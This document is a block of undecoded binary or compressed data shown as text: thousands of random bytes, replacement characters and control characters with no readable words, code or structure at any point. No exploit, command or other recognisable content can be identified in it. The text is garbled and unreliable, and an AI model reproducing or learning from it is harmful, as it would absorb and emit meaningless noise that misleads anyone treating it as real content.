a�pil��%y�}SWa�}<g����--ܚJX`$/\��<LY�U.�nŧ��J4�%�(�ޓA'1�%xKLP��$��t�_�d�hi�"��1��+�=X^��y�ׅ N|�F>��u�����+���w"p]<Pu�n6>�������v��|\�O��D9+��Ԡ�(!�{�4��F��IB;���=�.=|k*ty'.�p�oUJf�؏�Z)	f� ���)���Q?�XY����>�11ȡ�j ��ǲ�4���B���)r�;7�J��ˉ�p�	O�
V�� ��ΔG�q��U�3���G�/���Z����(�ៗSb,�m���Ǡ�D�Z���o�"DV����P�*v�~��~��r�)�h_�	 �*���?wYb�m���7�W�&_���ꅚ��t�j�����j;(���xϺ0;5v�BFn��E�G����$��B��Ɲ;�ԁ�B�0:���%�LS���*��lmln����8bk���Թ�L�*��O����L�r��&�?�]�����d�?���a�,��t��~N��H��.=hI��Omu. J���i.\�4�q�rHv�� A��1���Q%x��W�nA��% ��"����o���ӴC��\���K�E$�U8�2i���⭉.m�Eܪ�(:��f�og�c)4���ǯh�p�?�n�x�N�x�5�;�[��v?�"W�{P���3����]o)�f����uG\�"����� �s9M�ˀ!�]�SCD�5Ho�`ԟ�]E��t��n�(�X%�ၴc�(4���1)z���#��������N��	5ۧ����(H���A�(�0������r|�	��G��*���[m%F�BF5�`~�l9�0�$�cJ���T:�m1�WƜiƲ�����'�<�fK+�g\ͦ��T8.E��7p���]πT���L��s;��ӥV0W�1ԙ'�gW�
R�'.9�ꘖ�S��D�8v+qج��ƙQ� |�A3���<��ez-o�
��$���h
���L�cԄ���G|pq&��+�1@)����J���.Z|f�L��v[����=��r�/��C`����k�������ߏ�hY�\={?�a�m����#��Wj��-�/��^S.5E�|&�aV`��a
�X�myb*F�i�`áS�� ��������� ڝ�l	\��?�츀M���_����F_LS,���a�-�>)5&�S�����l����֗�w=�j娫�c]_^�\bH�x��8x���	����ɮdG/Т�{��M�R�+�?9��u�[o+˳�"��6���Æh��f3G��>��ja>���hht�3�0++����2m����V f��=��VqE��qM8�9ˊ�ń�����m���o��;�����Ο��ZYa�sj��6�0�{dlv����V
�b-�V�{F%(]Lȼꗑ�c�q�h%ls;�f��n�c'�N��%r<�G6�+��e�B�e������h�F���f�U�����^K1��֛�D$�[Œ����w�Ed׸*q��G�|$v\��J�ڃA{/۹��4;!�>�
���"�}��]���o�#��@z���N,��M� ۔0���˭ʋ�(ڃF(H>�Z?���e�N#�:��X^�����Z��`�Z&�q��$i�.�e��6�"�s����]4��G=��Ei�+{��C�0�R�h��Ӷ��4b�����!�����E��K`e�ܓ93��W���c�At�~ޕ��{��0�2�����#���h�N(L�K/�B�e��b{�=wp�v�a������@����[
�����a�*[�,��\	֔)a��#��X(�oAJ0�J�!�q�C����.l,R���l�ol��J��
(��O��l�?�z��W�j���3��h-R &�� ����CE��g�^v�IA�J���	��`�%��i8v�6�<�];��@���%'$țB����$�$#;@�:�b��_l�x�X�uئj�b+؎�J>������	Hr�qE���r�
L���k�@����L쥧�i�^ AU�~�@Ǩɪ��&�$"?��|vc��^ҮN�y2%��5�I��>zget�2/dl�4�7V������K�B:T�[�ͤ� ���*WL�A�ПSox ^&r�k�����
��}ȿҜ�J��)�Rj��Yg�_R��h����o���2��Քlh<4�sQ#�f���q�`�_5���s�����u�������m��Q![3�����r��Oǚ($��;���h��+��]F�#��[}����[��a*��,uBkR,���6��>C&dț�z�IR������1��7.�@�V�������R�H�Q��5(w¯��?ߟ�����|���(�,�R�"���)�Ϟ����S|��'�3�UE�H����B9U��hB6�Iï\�݉�r;vs��ћuU2�B��Mn��X��4m�:�A8=�X�˪�h���l0��/�53��e�nuE1�\��Rěa�L��-0�L��)���cB�����8��W,�����՚�QKx��Z�핷U���s��B�[���k���R4L<FI"� a�%YB*~��!"�hz,V��Z�$�F�0H��6�T���]\�	�ᨍw���~��c�Y�|ϲ޳O���*~خ�EQ&}i�q<7�b:�j��V�:���\+���4)WJ$<�CFx3��f*;���shk�R6�22!\�����MH��%&��Y�%v��r��e�e�nr �/����)�IƴnmXY-� 8ң�~���Q�N�2����0�����Mx#
`+u?��9o�c��������`(0���^���txm�����	�i|E.׹	�]��c|��NJ2��P]����i����C��od�\�=�� ����dc�«
��+�Ӵ��/�N}Kr���j��@�b�2��'4`��zG	1Ma��Q�!������G����T}..
��4.t�?]�+��`��d�ȼ/&�C��I�ǵ�`��'DSH�i#E�"ȅ8G���ǡ�̝�rtt*s�LeV�����.?��y��.��X����f��im�%x	��g���=(QH,2���U��5�2tɾ� o��b�ܦ�"�,���U�����������}�'(�L��{\Hn�� �l��A���ϱ,�؏�O��FS�CkZե����Vll�c���	ByD��dN������HG(�n�5<(	0�vL�ή���<�D���Iz��U�`^j$D�h�S�$�K��W�C�3��_���P�Hhe�����Ƥ����a#kTH��Z��Jx�m��Y/����q����q}����Lo�a�]4�i�dɯ�H��OE��C|�ۿ]�5
8n����~S�kV��e���}r��9]N@�pB{DF�'W��LV'L���˧lmA�n�U|l��^�M|w�']��[���q4�����h5b���G��үnA�1i��Om����a�WY��.�X
Ā����VHV �G�B�` �6Z3��L�����˔|�*��ݵMA��3�Վfz�DX��#伍�Qb��z��ߢ�Q/���;�����C7`V��kD�� F&��$��8�Ue-R�S��~�M�	�*���c*�qF��%E��(f���en��|�m�Q^�O���O�?m�i8��iD��H�<���=^�l*�N�y�m�PL�Z]O\a��}Д�t�쌷�ǫ䰛`s�����	��Xa�wM�2)gI;��2HO���֨�ҽYS�*!�cX_~P2�o��"��D}�W����MJ��W�3���3�9���y�;/T�)��겊��/T�`�YU
*���:����uE
Vw�3`dm(�Ͳa�?�w@�(U��#�rJ	�����4�2L8����'��m#a��\�;���!���<>�D~q�1Q�K�h�c���m�x�Ͷ�EI���#���Q+��f�+H��Wˮ���ǔk.��3��d���W��O��4�w��3�m�ō��.�f糷�q� i���I�V2��nʨ�(x���ԵM�1��Ìk|?�l�-�S��e��C��rL��I�v�J#W��3�Aeщ�7�m{�$�΃��%E�6�k�n���eV1K��u���˓�4�U}��V,� �_��3��E�t���������ͷD����6I�!b�p$�'ϟ`��]���������ǵ���C4�f�'Bg�s�
���&#���;Omh��tW��V�W~%�@��o��x�m�y�f�ua�tCt8���B�4�>�V�5F��nf?�^]@Ҏ�R���}8��IZa�.��h��ɦ�Q���ʭ,1˘�P���B���*�S�yi��k9!
�5�(5
~�fm�JrJmaw; ���������А�����@e�k��M��X�C�6������VNu�����]�߷>���,ڵ�>������g��4��R�j@�'@D��!�g>�B�+_����}M�KWc��Y�i0�����U�VG���O����Ί6榙��p��U������M��~�kD�n��ޜXa����6�u�=к$���y	L�P�J��n_9�0$jy"�6<��\��E��S\��w���Ţ9�!%�� o��=^�5\�S|��e{�L�1�O� c��J8���ڹ��A���^aS��&�E/�!+hHj��%����7�/r��.3S��:]�����Q���4R���s�ߚYB����
���̭��u��QZ�lH,��Tk�l��'�a�J W������C~/�a�cw�2�:��/xH�P2�VV��t
�ۊ>��r�&SX�gض:<\`S���<b��'��Ľ����M!��]景�Bk 
�αu��I9�����w�F�`�
D*��u����6c�&B�M
a) ���ԦǛ���`�p��-�� d�RU*+^Y��˽P��7�u
7[.�I��5 ��QE��D��Z��v��kZǋX*��<x^ ��rY\�yA�}��V1��V* :N��3���������5��a��;7�1�YQ��v�km
j�$�S4��>e�.����с������4�V*��Q_F�1)�!��̌�"P�3_& 2H���}:9tF��EWC�mu��|i�AP�^Yl��"�GHIz��=(�ş��H���M����ʅ����:ΩM����y�����K�L��Fa��OB+R�9�~�f��L���tQ���!w{����^siWѹ���#/J>����.�=�����^�}T�<u$�B}P�H0�0ek�M%�ݞbh7�� ���>iȂ��T�e�Zb�� ���ϵ�0�����!���#y�U�L2E��9����$�U�P3�G��u�W�Wm0жaV{�,��^�Q�'a���4^�Y���\=���@4�&!x}>̭����b���>v������.!3.��-*���D)p�|`��B�����[L	7®�v��{l��t��:_�T�ox�齡i�й��X/"�y�$��a�;���)���l��5M7a�e �h�N�=�4M��ʳ�)��nuE=3���6uE9n����P�-z�����y���'�?�:<�d_�=�)?J�����������8y]L�^�2wQ�^ltat@�Y׍��?����+?��3v8��Qkw�sփ�7�e���%��o����Ѧс
X��D�8Z�����zQ���q�	�����>s��y����?*ii\���+7mK���� �Y]S�/f�!�q-�Dvd�UG��=�db�#������)U�iJ�Ԭ��i�n���yض`�x�je��X� >�a$�(9?p�G,�fh\zl����b0��&4 =��Z�!K�i0��S!�a��\	Ν�6�i�	�D�
��XRQ;q�9QM-#�%�P9�R���Vc۟^�;��Q�|A4��*�DW�K�����m�J,�t�:���1[H߾��_�3�3)��ϲ��1h���\�1�u_u3�ONLTz� ��W�y��&���)}t�����T�b�*:�B�� �Kƛ��y�g"��yt��A��=.��<�H���j;���$�T������f)��c�z�kn�q'vg��[�CFi�eR��Z���N3�(���%�'�с��+r��9�*�!_G�Xu�� i���5���8����)]���1�~r9T6vK���/⡵��+V��-�Z�V- ����>a�c?�o�dͯU�)1D�����4�[=�4�Q��\�o�����*MQC��� w�4��P 0���/lF��8Q�*(_BMh�{,�*,8���a���w��-�y����H\4�.H��=�I;��I��H_���#��z�D�|���A��Չ �	�R�.�h�ni��yC��1�0�9�l0����Zy����9I��Hs�h ��S��X+{�>q�L��!�<�.�/����#l�5�[�Ƚ&{K�����R��,��L�¬��D�nW������T����H��I"�o$�C2��,)��U8�R�#U�M4G�gZl�\EBMew���MS��w��E�B��X೭J����KGս�x�kC�7�7ٸ����MqO!����ԆwҎ��vDB�/�☢M���ư��Z����1���=K7� �6�Q��y-������vJ����{z*�y�шc�֎�;���Y�m�<V��2�ɯ��N@��A?J;���&ڤ?2��P�	��b�w�rQ ������w�pjQ����J1b7A���:SD&����RQ�����e+j4�&�J[b�[&!�7~��[>L^����U�gq�kV~��K�mM"c�ݣy�c>`����J��7�;{��f����ǣ��5-��*}Q¤Fn������v<����T��]��4���Z�T�U�*�B|(`R���~�s��s���a<���Y�A"���O�H6+�"/�U���y�mi����E	�^�f�kI6�-�0������f�K�u�Y.�h�����@W�,��!Q�S�~������2T�&ς��_�NG>�o5��
_�=���)/*{��k6ܙ{�?�*l�S��T�I�N\(zo��V�D ��~�Qm��sV�j���c9�2x������=�]v�{���D;�6��y�W��rlg�4u^Y;�;0�%�l�4{r�l��K���A��� �����J���ȭ�4c�.�Z��f�r�	�����#x8�e�N}6ˣ }��ay��%S��R�$h��x�ͩ�e�¿�M1[;	��`])����J@v����Q�U,-p�WR�!���3ԆJH�9�@�@�����z�uZS>��W^w�w9��	+_3esWP��k�A�p�O���P������m��=�a�����Vx�6����
��X$7�j�"U��;��ʕ{w���JnǑ�/��v��dZV��C�d�����LB�÷!�7����fN|04j�z���ō��Lh��P`^+_���tqH<"v`ӄ�9���f��7Ԟ�H��`x�O"���¡j�<��D��πO�{�b�:���+��$[J��,����-�Ȅ�X���޿�y��Y��*�a��0=��������.�����&m��� ��Cl{m�n�)}�|�$#o:*� �7GI�)���k����Ɲ�!n^>k�f�z��TX4S�o��d ����[wéPe�Q퐦|�a�,��w��%Bv�&aʧ$7ѿ�l���J5 �]�AF��m�I��u7n���|����UE�:x����_Ŏ?��^��}r��N�9!�	g�����z�;�KzދObV���W��a��r%_P�t�0�����+�g��$a[��K�����e/e�P�#� HC�9ഊ����c��.[=
'Q��^IflQ�=_��1�dFzbe�[��Glx���#��}���q{_Y����,�HY_0s�a5������N�S7nacd�(鄎��g��i�z��Uh��ع����̋&v`*���VrF�����΂�s����$W�3�6��&E��z36�����!F��Q��!��M�AeK��VY��|q���ZH��B�eʮ=�2Z�[Ch
�p*�L�Y�]�W�!2���ڥa0��B�sz\�~E�
^ԑ���R��� ����\�f�`�����@���k��*	2���٢�`<��K�YV���pC5���"���ː��/��~
�Hףϰ�ϗ��a�kց/�Q=�}ùȺ;F͓��GM����Y�TZ�T���lxr �L���0#Z�9W�+��y1�1H���]:�cX���	�=�a�LS�i��H���L �ʂ x�:L�w+�^�1�o�C�T�����z�Zk�p!TMl���x0Ǘ5s�i[��:�J
`�xg�Dm�w�I�Է����H�C�6�<�d�uz���F�xI�gՆ^����QOw�a�6����ПE��B.?l�a�[�a�����;���#�7�F棪;S�+�P8O�	��<ohM����4D,b����A���G��w�$D����&ÿ�mX�1�7
�{/#��'j\�`f�wA�u��;ws�n��~0�Omq_��XbPm�t��
�ӗ`��L4Bq����n�#�}�(:ϛ4��;?���3�{[)sq�2S�HW��-
�����*���4
�-��y
�ɞ�̲�w���u��$��a�=�.���N�D�x܊���Z�Ѱ+ݷ'\+�m0I��V�3o��"]����	t/N3�>O�������H�ٚ�F�7���Bl_�S�y�|�j�g�`��q�U�W\��t#	R�dB�J@A���w�݉)׳���3���k�"��eT2��� �Կ?M��n)t���]�,�����2�������b���H��g斱r|f$�{��O��H�����������w&��E�Uf����|����N�y��֍��z����	���~��몧�M󈱧n/���c�*���嵎/���A��N"YU��h��9��Ю��^�E9u �]��e��+�U�._��!�S|��m:I4(�`���j���4�0��4n�I!3�94�xk��������y0���?*sc+�6��Ҍl��C�U�,ק���4Ϛ�Q�ڥ����a�dH��b����% $߻����*[6�Z�BJ�"O��u�t��o�u�\��@_��k �5E����(LkB����q�H>���)�iw��m���L��~|�����u���X�3f�p��KI#(y{���P�>�6&�àN|��X�a�����!�|D��
E���!�d���B�����m����^�tp� K1W7��W��D�`�����튝�G��z�z����Q��"���uB� ����\� 
:�yu?�jp�d����.�Y��ܼ�J��@6��[�+Ԇ�����ǁm�Ւ,0�V�ۿU3Q�]�m��ң\_^Z����7�H����WnyTyG�D�gdZ'P�3Cێ�1o8;	��{)�c~�݄�M�7�T}��$o��="Jx�' F��*�m��[I�4��>��ڨ������VA֊H'�G-6��#�e;�a��C��9��s�qb�j����n��@;�RN�q����Z����[�:��X�b&�)��F����.r�3z�4eơ�rA¦�^�B�N~&���B��7	�������e�R��'X�����Z��-�Ca��p4:�=7wք��4��>���ֆ�xA3ц_��$ʃO�;OCN�J �Y��9K������x7ԣU9D�3��a&ύ�f9{�$�C� �d]�l�p�n�Hd
#5
)�ƈ�֥�]z� �$���#�M.��$� $�by���c!Yo�ꩺv�nc`��4�VZ:76����������~�#�!�M�Q7U�!s6�ʊ����}{�䮪a��1�៷��E�}�A ����{s��8���I��xkS�lqN��]V%o��|A�q�����	>PٽJ�if��f�M~b�	��Ep�*~u�yS��UR����ׇ����y�#��j�^�_Bux�1r��qC�ĕ����c�u�EoB���Ķ�B5a��C�S�ׇ��a��1ɼr1�;O~d?��n񘗬�]�$O�f��)8M�nx���ad����5 ���|����h�X��^v�U�����Y�d�`�꩓@yt���P���y��T6�]_�}�$��g1zs�5�d���ޟ�"4�K�G��������>�m�ޖjs���i�|�L6|�Ϛ��Ͽ��������E�j��=��>r>n3�Y���EA���ǯf5���X-r�IAO�[�t��f?��&���.��� /�B~xLPު�Tc��0�b��l��pE��῕����%6���=���h?}x��%�S�q6蚒�����q�Ķ=yEGX���q)|���_Hb_�Y��I*҉��Yn��*]A6�j9ܫ�`���`��?ك�^=j�PG�r�z�|pA��aF��1v�b�Z�pס�� 4�'?�fQ���Pw|�����2��F�C6!�[����Ɯ�)ߠ�r�x����ݩ�s��n��BQ���:�Ԧ�\2��?��y&m�G�p�QѨH�b�."�J�,��`�35��rV�qPK�}�UR�e�Cs�fAF�D�����iA&�W��7ÎG���,t���,Q��f�'����P���������FM?ckl#��&?�F8��.ǧ���6�R�>�Z�e�y�2�2lI�}�=�2kzc����h݅�lE���ొ�E�4nj:ل-�Ʋ���X���R��)]�ći/�ڨ�a�H'�=�ƺ��F2QCa��w�J�@�.,�ɇE�5f��ү���[�L"V�6�?A �]�kcB�������>\�
�QMIBA%_��N9�8j�!�I�\��>;�[nbx����%�������O ���s.�'_9�)����Ea{âN����S�}$�^�l�����}(�\70x��Ɠ�=�1��KKIE��]�>�1��|�8X��2U6�k���G���BC��zoz(=�6���9K�HД�I��;|�
E�*��H�l�AoeK�/���~E��o^�	w�n?��t"�[N�~<�Z76�@�7�MD`tԊ}]"�w2�<���9
���A�L�Y�ZB�,a����qb^����by��>�6� �	ρ�-1��W8�a�Y��!��U�i���R���Q�>`�a��t�o8|� ����&���d�_������N�G,i��Z��#�p��c!-�&�+jݣ�vט����
��(���<u�8?�������u����B�R��W�f����b���޺_���sbn��Z�t9���w]�O�ȗ�M���]�4$�:O��o��1K*�����]��?ށ��� ��j� ��==PPf7�f]6�,j�B�&�et^|F��u G {q�}Qx�?���������Q;a]YH:w:D�Q�(��y��uO���I�ڦ�~I����Y;AN�J�
�|���&��p���yܯ�EE����BPÚ~�o�&�̧N�q�3JӾȞ��cͽ��X�hZ����H�kWR/ztu�X�%�� $#8½�HC�E]�!��ˍ����k�́[P��&�y�H�!�������g��&7�����	�iG"eIˡ}D{"�1C�s߀���$��M��K�Rs���P�B.�"����3K��,�+�2?*!|�D��zh��m�Dr�l��0.�7f�3�Uct�<i�g.���PX~c����2��Ï�<8�OQ��K��uIF�
�����</.���=���v<Q�n��_����H���L�*d]Z7��ђ�S7�6�|eK�
�`����bG�媖
`2�W+����Ӕ(��AYka.�����5L����"ZÀ
�>���-�H�-~r}�T�Y0����t�����iݓz]�q�R��L!j�����,RF3ze:�
��L�����u4?ٺ�O�Թiɞ2z'9�͒�q ��K�G�4v%K�rS���/�� ��A{/�g���l�5�ؠj�~���t��ۨ�VB|�[O;䠻-\��l�p��s\Vl^��>/C�T"��N��x��y�[��v�F��S\X�9.$��x��{}ZyـF�(��v'w��cg��X+=݄e�C6<g;�9�����0����q���W"o�'�w�J�	�ء�ā�'������&y�[�a�m}&(�&�w5řû�>tI��L�qt?��FCE�TǍ�TϠ�7� �EW9���N��љ� ��H����t�e�T���-��#�'�^I3�Bzk�ŝ��'�����B�~K2�����2�;�j�e_��sݤp��
��v D�퉑��K P43�/����~^;�(n��{�j��5����ߨ�� c�"���g�q�6�\�Z�6Owf!�J�f�s�,�P��=�6��r����S�ȍ����"[����6~���qD����P��'��y����{W�`�AW�ͦľ>㰗7<I�&'IL]4-�T.@��VޚW����	�hG1���bX4<�.�=���R�},+���������0�ՠ�p �/��Up��3D�2)�]��+O�M�Wup��tMX�$�!�� ��N�]�+��l>ܣQ��?��j�/������al�m��!V�R�]��GT��T 0�}�lVaZ�QC	ad�f�!�Lj�ťn@1)z�=<#��W�n�-�����%�Q��[(̙��J������aV^w,;� =�DG�)�r=EZ�KJz�/"���{>vZ���ZW6���?o�}���Nl>�,J�]`VkK�s��G8�.+|>��dk��K�Fc��B�S�_i0�?䂴����<�%{�Ȏ<�^�!�u�7����_~l��0������w�ᡲKJ�~5�����I�)��Wq�s��y�ì�Ϧ�S2��hV�h���x�/Q9V��T�JےW�jI
Ȏr3��������NO+����H���\O��#�)`	���Z��&���X��҉n�;W���?����Z�O����Wę�޽5�:h7s�g(`�Yߏ��w:�#|n����գ�ߢ��~��"���Et���V7���S�_)�W���z3�/���>�;˦x:�H��e��h������~��R0H��*�1z�P�Ӆ��&dN6��۝+�2��	�Gh�g���a��Lh�'l� ���㎄�=�Q�΃%�5R��H�)���"��0�/�h|dc��g��W�e��>)��*��!�x�*D6h�~'�Taω���}���C܃T��0-�P=�T���S<�N���bF,t��( =�uޅqx�6�E�Qh��B�seil�gؔ7�E;	Q�����('2:`]�w�z����9��YICYU�Z&�a%������>�Sگs�1�s�6^v�B��u8U6x �F&�i��d�¤�����d�:��D�%+�)��/c/���-֔5�(�15�Q$���Yp ���[_� �H:	�T�]4L�/a����7�
�GW����}
��!��BoF�z��Q��X`O ��R�aǲ��Z�~B���ŗ;��2����<0ek~���'	QD�m>����"�^�0l�N9���5�pI�BS�{Ϫr)�dކ�(G}j(~�xM��e��%���k�b�f���Od�?K�"�P�BsIս�!����qn�XCwug����R/fyA8\�k�%�Q4�����[6�頼/�ё�>��1�so'T�3�u�>��r��X+�,t�Z��cRf��KTm? �FΖ�-��Џ�@+B��ek�߲��v��Jڨ����ב�˭W5�*L?�-U��ޅ��I4�
zp�I���箺4_�D]BH�M}�cS����Ab$�vc�?d�ÿ����f��fL�@p����j�>�Os���PY�gG�e����49��.<��nQ�<	�nL˦P�z�O�F����,L��h�}���y���*�l�bH9�!����ur�#���2�|�akG%)�X�*p\MG[6��y���[���@`���Tf�aT��ỿs�Rc�@/�j�h��hOX��O4Q�&� v�z��Tc0c�ʂ���!	�S��#���*�4?�U��$���f��!�l��.s催>�Qm&wO=[�5
L%*��`,�I��:�̜:H�����d��&_G	���^u�b<2
�����`��X��ˏV�{r�z��Q�����9�� L��I�]9� ��5��?�n��~U�^������@w����^�b��@�V��%��p)�ں��>�Ӎ�a�E� A��MF�F�U!]�vi~��P!w�f���sjF�|��Nީ�@�P#�&K�7��O�����]�H��^���ƛk�l�cQ:���Wϲh�7��)�dq��� �,���� #Y��P}2V6��M0%��;tk���D�e����+v����#�(
��~
7�]�H�vA.`�b0+t_���E�J�.�9�o׬��}����"(��p$f��<�X��N��u�:���I�)��N�*�X(�c����u�͟:7�3Ɍ�0BzP��ڕ�esp>�{�<�@Xt^���ΕCb]���1;@Z�Q�"ѴA6��]�L�EA��*��*gg�g~�'��P/���}��A)
�9����*��tR;��͠����/�&c���XG��x3}����5s�U���y��������SҰ$#R�O�_K�2�ky`o2���5�2��{sv��*��w��"(9�����/ZQ�����gD0���.�[��\�|����P����s�ck�޻�����)��gނ�:�Z:�\��~YR*y����0P_V/G2[���@Zj�H�8]L��� q���в�J�	�U#��Rj�@&��W飞b�krjG�"E���l%2�ich�U;�5 ��9�Ԟ��X��O��]�,�0��M3Ӭ�q&�ԛ��$�-R\vJ�j%�tWwbR �"�o�� NTR�o����Ϋ4<D]�Hn1�zx�QCt��C��C#�m�����'�A�1�Ր̆��
��huH$o˅d}f�¤�a]�U~鷹Wl:���e���F^���vw�碟��UL��g�)arH=k�K����H�g��Vkŏ��Jْ��܏a
��惤���0'�lDw~��)�i�C��Wt'�|��ѝ�Ƅ�Nt�_���ǹܰJi��v��V���H�6���� s��(a�ck�Pgʟyn�u\�!���J`yH�[9�����uz�<h�a�w�����Dq��h *@~u�V��;�I��+C�p"��4:�U�k*�gߏ��Һ$j�?�.ۅ���8��JyRj��yۗ��ԪlN�%s31
���:�V�@A�|֤�ȧU�[/��/�r���K��R���B���c�b �	������HB鸼.��%�{&������#�$c���G!����o�8��ˢ�eh� �\\�}e�Ԋa9�����٤�HiT�%h�:���5��U�A4R��l�+��e)��Ky�U�οF��K�H�����؀MK�&�uJ�xHؒ����7����;ev�Kq��(6��j�F���K*z&�9������\�
%�b� �v���Iu$p�@�w"�`����^��$�="�jgf�αc�茔×6��]Q׻��VhO�OLz����Veq#V�oG�V�­����
v��3���4̚���ޚ���`G�g9B��a1&�@%����zbz�d��rfh��)���<@9n(�G_{P*BZ��߾�#z},��>�tV|_�d8�,w���@l�ׅ��v"d �H�w=���3Qo�˔�(	�;=P��/�ʍkDq�NC-��j�[5s�)�#���Z@��E4�4���;�ˀ`,��7��}��A_7L���3����z���if��Сi\��_�[���8�g��U��XwOWs�Zh�]]�k��7d��@�P�7�b>�[BC��s���:3 L�(���f�g}X(s.�N��+�L8_EP��,`�f��=��L�z��i|?{�l�[��񌡢��*Ú�csA��m+��vP@��{�B��2�t$����m��v��E��6���E��/��d+�t�"�d0��<͗����>H���cID���I�2�J�"�9+��5���Z�;������ߢ��P�k�h3�͍��⮤�#K�͙�&��d��k7�8ɹ��a���G�<PCP��!�2��
�KL��Y��jJF5�O��U�_���?�����5f>X��b+vӢ�����ޮ|e(М���+���6���M� ^�e\^��PY��T�U!@n ϘG;�a�C�����}Bt�o�|�e�=8��	`�/ڥ�rL���WՉBbR�-����7��h�1c��̂�����{�[��p�;���dz�y�ɍp��2@�A�!��@ofB��L�������U8�4W:��7C��Wf���A,m l����T�b����x� �yoC��V3O�_Ⱥ0�7J]z�� �MÑ���	��$���U+����U����xr���֍�3��W�Rg�~K
��W?�~5��u2-�8�t���. SҒ}ȕڡX��|ڡ���������IK����8�sؐ�׋n��]���Y~Q���8�`�ϒGֳ8�n$v 4��#
Ji�^�

&k7��z�AQEVO����8�.5m�z񻶷O"ZL�$읖����R]o�G�KP	�$�\�g����Ri�enP��S� g�������M���"�WE�z�VE�`���V;}A���Hf�Q���3�u<�A�g�	�Pa��d�	F�l����uƹ9�hF�v�]lZ�K��UƲ7���ٌ�Y��aWvy;X�����l��8��b4��#��6W�GF�9��x�6�վ[#I�M�u�uR�4���d�	-��v�ݧ���Pc��>�g��r��^}?!�1�5灟�r^!h��s��￦.�rc�eV���<���N���?��.~�4^�"
�i)�У7RS�����ǢCI����^PG-X/�= ��E���1v�����a��ʕ@Q����X'0�
="G���@D}io�N���'�'"Ǐ�>d�/\ъƝ��Ϩӄ�`�%5I�Ͳ��t;|�^r�꽩�~�2��[ȥ�-�B�J��A&Y���l����4����&� ����u��"����X��M��v(@��k�����on��@	��Mꐴ񻬂'�$��	��<y��$�˵E�Y�,!]D��áxH����9p�GL���&��n�����X+;���x�b�.�k�{��	�y��A�_j�8-�ڊ����`�F�=�	���7v�O�n�T��
�K3l ;w'����.�@P[G(�!�+�EG綢�6(k5�"��.��s1)�ٯ��xM�����  e��g\A�ݳ�32�78���=׎�@z�V϶��K=n�"�y۝TjWq���+䁉�-��fKsO�h�;#Z{�h�[D���W�e\/�K�$^b�]g̙	k��E�ب�:�Y>�������0�d�d�<�i�Q�/��#��砟�c�h6Xk�m�B�o��ff�~�]�D̊�!�g�����ʖ����pG� p̱�ۤo�Aoց3M��j
[	N��Wֿ}���9?��Mw����;�m�(����������E��,4.�c�^M@9j�?=�W�g���O��΃�� =��=J3��$��n(���F�xd#�K)�yK��K�t���jI��8n0J
�8΀u����u�`�MT������gf�[tjk��A���tO��]hg�^-��#��v{���xI�(}-ja�����>MZ*|N�w���,�f���k.���0������������fFX�e"�+G�B����׵��|($˸L�X�pF5A� ���^w�K��I�$��S����i[�j+]��=vs���=8����d�=�y�r+���Z1�֫���*|�>ߺG�ղ�L��DW�F;h���w��g�c�n�^�$�tu�1Ѐ��)�y�^�z����=��a�� ]H�"�U�制�h��Cg�8�=�jw{`M��]@��9/`�S��M���u�aC2��h��T�o���:j��:0x��1��{<A�Lc=g�Se�M�k���X�S��Mw���^�ߒH��Hq*���P��j���h�\�{o��P-}���}�n�ǟ�QT��pS�q�|�����$��7|,��Y/��ҫ=o>~g�$gEũ�9��#O�gG)����w5�E|�UH����[9�!nO`�В�ݤ5
>�qD��F�EW�������VsUj�d�4���I�t���X��l��3���?aKUL_Tf��Q+,�,�^�\��֏Ք�f� �rĴҚ�ZDI<g,�J8�������o���E����W/�� 𜂷X��C1����*[vo9�+�G������h��/;�.������b7d4��5���<�P|.mF�Q�)�o��~���U��P\F��>.��3�	�?չ�Ɏ�A�*���'��[��ҞQ.g:��`�l2���g� �;M�p$`��nnsxI>����C���M��]�����:��`����E�OR���`�}-�@\u��f������4�}��bꖙ=� ��y�6Υ�zEf�l�}�5M�L��yUJ�@ɺ�-��oi��Z��}�՗Xո $8�%j{�E��ЂYPXӋ1~�'�k<!�R��ȤE����)�Ye~�gsn�h��$�xU�)Mτϙ�<]�@^9ږm�`(��xwe��Y�_]�3�`z���F�,������l��A*C��5E�@`=��~��g��z�lD��S��VL�2��`�(X��f-A������M�!�g>��e;;z�4�5Fz�?�R�m�s�^ۑˑf:�f}�+x�(�M�SB$lP��*��r�2B��_����־�.������l[xҷ��+��ܮ����;4��	3�"�܆]�Uzr;K�:O�2.$�B�@97l��2�Jh�(�X�	O�m	��ޗS�ñ�(�\+�k��P�)�mJ���n�<��"y�u?]+�y��Q&�Uұ�M>�W#Q��W����f��H4�	�r�r2+�m�{�	�軯��A%�<{��^M��M�������V2���sLe�K�x�.��+�W�:��Wg�\H���8��&]��@��	 NE�?
���[>�<�h�[�[`�� 5At�a�FmR����8AM(Nåe��4Va�&g�GjmE_��)+c�m*�W�BS���_���H����ׯ�����[z0��zT����ã���I���g�Ec�7�[2 L��,���<ݜ8ξI��ʬ�F��8	,�됃�dY�B��N�mХ^�1��N��3�aMe��_N�pp����l�A���
��[d�mtX;��E��&��o�N����S��qqhg�z�_K�8���T%�~�'  -�A�D˫;�v;6E��(0:~]?iwv�.Sx��7�z��c�ڛB���f6��)fr�^�浈�2��6��؇c{Vm�K5�GB��{5�G���'
�����ki���W�<cE C�aVM�����h� v��M������Pg��)
�ja^�m�TkْHϰ�h��փ/��_���p�*::R�O	�*H�H+p�[�U������:�����v����`�<���_�)���43x����ոS؀:ȩ�S�M��ϫdwF=�����@p�a���g���������dv������#w���uN���l��N��j��c��f1�9&:@O�q=���pƱ��}e0��o�o��4.�E����O�R� L��0n�����:����)3nW=�H݋�e������c�#꘦$��c�N�o��7>��~I_��2��6P_#|)q��1V,�7�F��/�,2������y��f�N�Ƽ+��y�����9���Pcc���qk��šp"<�S����	�e�B�w����0��5��Ǹ ��P�Dr�������?�ڰ�܈r``&��\	�P��zw�_��W��i�"�s�+#x�zx��BR��IP���Q��m0壢w� z���h��UČE��R5\R��6i�� �<��)���ݝ��!��{Z
��cD�	ɓ×���������;�Y D�V��&j��w�9a\�'��Xu�7i���\���Ʌ�����'y�6��-�q���(8�.zQ�������	��=���H�<�����_� uU��4���� ��3qj�r��rrX`�3]�~���])D���8���E�Ok`1z�IX*�B�5��$7%��l*2:��F�8�X�P�L�1�-_�i�i�����>�w�SpX��	�S�|�0� 4U���
����o�5�ɕ��e#�D����ee\�c�����@Y@F@�{K�>�2�'�������ں�w�����K�hN�"�D��(��6����:�z6�kH��V�U6�*m<��m����h+��ׯ\�Y�X胃aO
